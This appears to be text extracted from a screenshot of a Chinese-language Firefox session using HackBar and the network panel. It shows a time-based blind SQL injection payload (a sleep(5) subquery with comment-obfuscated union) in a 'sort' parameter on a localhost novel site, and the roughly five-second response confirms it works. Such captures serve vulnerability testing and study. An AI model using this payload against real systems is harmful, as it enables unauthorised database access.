 localhost/novel/category/list?limit=10&offset=0&order=desc&sort=(select*from(select%2Bsleep(5)union%2F**%2Fselect%2B1)a)
移动设备上的书签
500
服务器内部错误
服务器好像出错了...
您可以返回主页看看
主页
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET localhost list?limit=10&offset=0&order=desc&sort=(select*from(select+sleep(5)union/**/select+1)a) document html 1.23 kB 1.08 kB 5060 毫秒
200 GET localhost jquery.min.js?v=2.1.4 script js 已缓存 0 字节 0 毫秒
200 GET localhost bootstrap.min.js?v=3.3.6 script js 已缓存 0 字节 0 毫秒
200 GET localhost favicon.ico FaviconLoader.jsm:180 (img) json 已缓存 36 字节 0 毫秒